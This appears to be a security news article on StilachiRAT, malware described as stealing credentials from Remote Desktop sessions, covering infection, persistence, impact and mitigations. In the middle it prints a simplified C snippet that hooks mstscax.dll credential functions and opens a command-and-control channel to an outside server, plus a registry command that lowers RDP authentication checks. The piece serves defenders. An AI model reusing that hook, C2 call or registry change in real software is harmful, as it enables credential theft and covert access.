Microsoft has issued an urgent security advisory regarding a newly discovered malware strain called StilachiRAT. This malicious software has been engineered to target and exfiltrate data specifically from Remote Desktop Protocol (RDP) sessions—a critical avenue for remote work and system administration. In today’s environment, where remote connectivity is vital for daily operations, the emergence of this threat has raised significant concerns among cybersecurity professionals.
Understanding StilachiRAT and Its Targeted Environment
StilachiRAT is not a run-of-the-mill piece of malware. Its primary mission is to intercept and compromise RDP sessions, which provide direct access to systems and networks. The malware has been observed in highly targeted attacks aimed at financial institutions, government agencies, and organizations responsible for maintaining critical infrastructure. These targets are carefully selected due to the potential economic and national security implications that can result from successful intrusions.
Remote Desktop Protocol sessions have become particularly attractive to cybercriminals because they offer a direct gateway to sensitive systems. Attackers exploit these sessions to harvest valuable credentials, capture keystrokes, and even hijack active sessions—all without alerting legitimate users. This stealthy operation allows the malware to function undetected, making it an especially dangerous tool when deployed by sophisticated adversaries.
How StilachiRAT Operates: Infection and Persistence

The infection vector for StilachiRAT primarily involves social engineering techniques. Attackers often use phishing emails containing malicious attachments or compromised websites to serve exploit kits and initiate an infection. These deceptive communications are crafted to convince recipients to execute the malware, often under the guise of legitimate or urgent messages.
Once StilachiRAT is executed on a victim’s system, it employs multiple strategies to ensure its continued presence. The malware establishes persistence by creating a scheduled task that triggers system startup, ensuring that it runs every time the system boots up. Additionally, it modifies specific registry keys so that even a system reboot does not remove its presence. These techniques render standard removal procedures less effective, allowing the malware to maintain long-term control over compromised systems.
The malware’s primary objective is to intercept sensitive data during RDP sessions. By hooking into the Windows Remote Desktop Services API, StilachiRAT is able to capture login credentials, monitor session activities, and even record entire remote sessions for later review. Such capabilities make it an attractive tool for attackers who wish to access and exploit critical network information without detection.
A Deep Dive into the Technical Mechanisms of StilachiRAT
StilachiRAT’s technical sophistication is one of its most alarming characteristics. At the core of its operations is a technique known as API hooking. This method involves intercepting system-level function calls that are integral to the operation of RDP sessions. Specifically, the malware injects itself into the mstsc.exe process—the executable responsible for establishing RDP connections. Once inside, it hooks into critical functions that handle credential management and encryption.
A simplified representation of the hook implementation is provided below:
BOOL APIENTRY DllMain(HMODULE module, DWORD ul_reason_for_call, LPVOID preserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
// Hook RDP-related APIs
HookFunction("mstscax.dll," "CredentialsCacheInitialize,"
(PVOID)HookedCredentialsCacheInitialize);
HookFunction("mstscax.dll," "EncryptCredentials,"
(PVOID)HookedEncryptCredentials);
// Set up exfiltration channel
InitializeC2Communication("c2.stilachi-server.net", 8443);
break;
}
return TRUE;
}In this code snippet, StilachiRAT carries out several key functions:
- It hooks functions such as CredentialsCacheInitialize and EncryptCredentials within the mstscax.dll library to intercept credential-handling processes.
- The malware establishes a command and control (C2) communication channel using a combination of encrypted DNS tunneling and HTTPS callbacks. This dual approach conceals the data exfiltration process and makes detection by traditional security solutions much more challenging.
- To complicate analysis and detection, StilachiRAT employs advanced anti-analysis techniques. These include virtual machine detection, which allows the malware to recognize if it is running in a controlled environment, and debugger evasion techniques that thwart conventional reverse-engineering efforts.
In addition, infected systems display a distinctive registry modification. Microsoft has identified that StilachiRAT alters a specific registry key governing Terminal Server Client settings. The registry change is implemented using the following command:
REG ADD "HKCU\Software\Microsoft\Terminal Server Client\Default" /v "AuthenticationLevelOverride" /t REG_DWORD /d "0" /fThis modification serves as a clear indicator of the malware’s presence, providing a valuable signal for security analysts during forensic investigations.
The Broader Impact of StilachiRAT on Organizations
The capabilities of StilachiRAT extend far beyond the simple capture of credentials. Its ability to silently intercept and record RDP sessions without disrupting legitimate operations makes it an insidious threat to any organization reliant on remote desktop services. For remote workers and IT administrators who depend on RDP for daily tasks, compromised sessions can mean unauthorized access and potential lateral movement across the network.
The consequences of a successful attack with StilachiRAT are multifaceted:
- Credential Theft: By capturing login credentials, attackers can gain unauthorized access to multiple systems and network segments. This may enable them to escalate privileges and expand their reach within the organization.
- Data Exfiltration: Intercepted sessions often contain highly sensitive data, including financial records and confidential communications. The unauthorized exfiltration of such information can lead to financial losses, reputational damage, and legal consequences.
- Facilitation of Ransomware Attacks: Malware like StilachiRAT can serve as a precursor to larger, more devastating attacks such as ransomware. With access to internal networks, attackers might deploy ransomware to encrypt critical data, demanding substantial sums for decryption.
- Operational Disruption: Due to its stealthy nature, the malware can operate undetected for extended periods. This delayed detection not only prolongs the exposure but also increases the potential damage before any remedial action is taken.
Understanding these risks is crucial for any organization that relies on RDP for remote connectivity. The stealth and efficiency of StilachiRAT underscore the importance of robust cybersecurity measures and continuous monitoring.
Mitigation Strategies and Best Practices
In response to the threat posed by StilachiRAT, both Microsoft and cybersecurity experts have outlined several recommendations to bolster defenses. These measures are designed to reduce the risk of infection and limit the damage should an intrusion occur.
One of the most effective defenses is the implementation of multi-factor authentication (MFA) for RDP connections. MFA adds an extra layer of verification that significantly reduces the likelihood of unauthorized access—even if credentials are compromised.
Another key recommendation is to restrict RDP access to trusted networks. By limiting RDP connections to specific networks or through secure VPN connections, organizations can minimize the number of potential entry points available to attackers. Keeping all systems fully patched and updated is equally critical, as vulnerabilities in outdated software are a common entry point for malware infections.
In-Depth Analysis of API Hooking and Its Significance

To fully appreciate the threat posed by StilachiRAT, it is essential to understand the mechanism of API hooking. API hooking is a technique that intercepts and alters function calls between applications and the operating system’s libraries. In the context of StilachiRAT, the malware targets the mstscax.dll library—a core component in the operation of Remote Desktop Services.
When a user initiates an RDP session, the mstsc.exe process calls various functions to establish a secure connection. By inserting its code into these function calls, StilachiRAT intercepts the data exchanged between the client and the server. This interception allows the malware to capture sensitive credentials and session data, which are then exfiltrated back to the attackers using an encrypted channel.
Furthermore, the malware employs anti-analysis measures to detect virtualized environments or debugging tools. This ensures that security researchers and automated analysis systems are thwarted, making the malware’s reverse engineering and detection significantly more challenging.
The Critical Importance of Cyber Hygiene in the Age of Remote Work
The emergence of malware like StilachiRAT is a stark reminder of the broader challenges faced by organizations in today’s increasingly digital and remote work environments. As remote work continues to grow, so does the reliance on tools like RDP. This increased dependency provides cybercriminals with more opportunities to exploit vulnerabilities and infiltrate critical systems.
Organizations must prioritize cyber hygiene by adopting comprehensive security policies and investing in robust cybersecurity infrastructure. This includes regular system audits, continuous network monitoring, and the deployment of advanced threat detection tools. Maintaining a layered defense strategy that detects, contains, and remediates threats at various stages of an attack is essential.
Employee training and awareness are also critical components of a strong cybersecurity posture. Regular training sessions help employees recognize phishing attempts and understand best practices for secure remote work. By fostering a culture of security, organizations can mitigate the risks associated with human error—often one of the primary entry points for cyber attacks.
Looking Ahead: The Future of RDP Security
The discovery of StilachiRAT is a powerful reminder that cyber threats are continually evolving. As attackers develop more sophisticated methods, cybersecurity defenses must adapt in tandem. Future developments in RDP security are likely to focus on enhanced detection capabilities, improved encryption methods, and reducing the overall attack surface.
Innovations in endpoint detection, machine learning-based anomaly detection, and enhanced encryption protocols are expected to play significant roles in next-generation cybersecurity solutions. Moreover, collaboration between technology providers, industry experts, and government agencies will be critical in staying ahead of cybercriminals. Microsoft’s advisory on StilachiRAT serves as a call to action for organizations worldwide to review and strengthen their security protocols related to remote desktop services.
Practical Steps for Organizations to Combat StilachiRAT
To safeguard against threats like StilachiRAT, organizations should adopt a comprehensive strategy that integrates technical, procedural, and educational measures. The following practical steps can help fortify defenses:
Enhance Authentication Protocols
Implement multi-factor authentication for all RDP connections. By requiring multiple forms of verification, organizations can drastically reduce the risk of unauthorized access even if login credentials are compromised.
Restrict Network Access
Limit RDP access exclusively to trusted networks or through secure VPN connections. By reducing the number of potential entry points, organizations can better control who gains access to critical systems and prevent unauthorized connections.
Regular Patch Management
Ensure that all systems are updated with the latest security patches and software updates. Vulnerabilities in outdated systems are a common gateway for malware infections, and timely patching can close off these avenues of attack.
Deploy Advanced Security Tools
Utilize endpoint detection and response (EDR) solutions that are specifically designed to detect abnormal behaviors—such as API hooking and unauthorized registry modifications. These advanced tools provide early warnings of potential breaches, enabling swift and effective responses.
Monitor and Analyze RDP Traffic
Implement monitoring systems to track RDP connection patterns and detect unusual activity. Anomalies, such as unexpected session hijacking or uncharacteristic login times, should trigger immediate investigations by security teams.
Educate Employees
Conduct regular training sessions to ensure that all employees are aware of the risks associated with phishing scams, malicious attachments, and unsafe remote practices. An informed workforce is a critical line of defense against social engineering and other cyber threats.
Conclusion
The emergence of StilachiRAT serves as a sobering reminder of the constant evolution of cyber threats in today’s interconnected world. With its advanced capabilities—ranging from API hooking and registry modifications to the stealthy exfiltration of RDP session data—this malware poses a significant risk to organizations that rely on remote desktop services.
Microsoft’s urgent security advisory on StilachiRAT not only highlights the threat but also provides actionable recommendations to mitigate its impact. By implementing multi-factor authentication, restricting RDP access, maintaining up-to-date systems, deploying advanced endpoint security tools, and educating employees on best practices, organizations can build a robust defense against this and other sophisticated attacks.
As the cyber threat landscape continues to evolve, staying informed and prepared is more critical than ever. A proactive and layered security approach—complemented by regular assessments, technological upgrades, and a culture of continuous improvement—will be essential in defending against the myriad of cyber threats on the horizon.
Ultimately, while StilachiRAT represents a potent challenge, it also underscores the importance of collaboration between technology providers, security experts, and organizational leaders. With concerted efforts and strategic investments in cybersecurity, organizations can significantly reduce the risk of data breaches and protect critical infrastructure from future threats.